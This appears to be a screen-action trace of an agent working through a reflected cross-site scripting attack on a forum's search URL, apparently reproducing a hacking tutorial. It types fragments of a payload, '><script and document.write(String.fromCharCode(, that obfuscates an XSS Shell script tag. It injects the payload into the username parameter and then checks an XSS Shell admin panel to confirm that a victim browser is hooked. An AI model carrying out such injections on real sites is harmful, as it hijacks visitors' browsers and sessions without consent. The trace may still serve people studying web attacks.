
Append the copied XSS Shell script tag after '> in the Attacker user-post search URL
scroll("down", 3)

left_click(214, 351)

left_click(215, 351)
type("\">")

mouse_move(423, 469)

left_click(96, 270)

left_click(218, 469)

mouse_move(440, 128)

Review the escaped forum_user_query value in the page source, then close the source window
left_click(620, 13)

In Notepad, paste the script tag and start a '>document.write(String.fromCharCode( line
left_click(53, 222)

type("'><script")

type("document.wri")

type("te(String.f")

type("romCharCode(")

Calculate the decimal character codes of the xssshell.asp script tag
left_click(475, 161)

Replace every ', ' with ',' in Notepad++ and copy the code list
left_click(427, 218)

right_click(150, 61)

Paste the codes after fromCharCode( and close the line with ));</script>
type("));<")

type("/script>")

Put the fromCharCode payload into the URL's username value and load the search
left_click(484, 469)

mouse_move(378, 85)

scroll("down", 3)

Switch to the XSS Shell Admin tab and confirm victim 116412 is listed
left_click(55, 68)

mouse_move(235, 227)

mouse_move(314, 166)

mouse_move(263, 162)

mouse_move(258, 90)

Return to the Infinity Exists tab and browse its home page, signed in as Attacker
left_click(215, 68)

mouse_move(538, 312)

scroll("down", 3)

scroll("up", 3)

mouse_move(110, 170)

left_click(110, 169)

scroll("down", 3)

scroll("up", 3)
